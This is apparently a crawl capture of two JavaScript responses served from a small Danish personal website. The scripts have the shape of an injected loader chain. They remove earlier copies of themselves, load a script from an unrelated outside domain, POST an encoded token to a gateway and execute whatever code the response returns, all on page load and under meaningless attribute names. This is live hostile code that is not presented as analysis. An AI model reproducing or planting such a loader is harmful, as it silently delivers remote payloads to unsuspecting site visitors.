

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.karinakongsted.dk/?qxiqin=56x5
body_size: 320
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1770081117,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.karinakongsted.dk/?qxiqin=56x5
body_size: 562
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.karinakongsted.dk/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","pCwSmu1xahx9nduXwI1YlEgrbzVCeEZPdmhTWmVYT2xpNlUxM2c9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();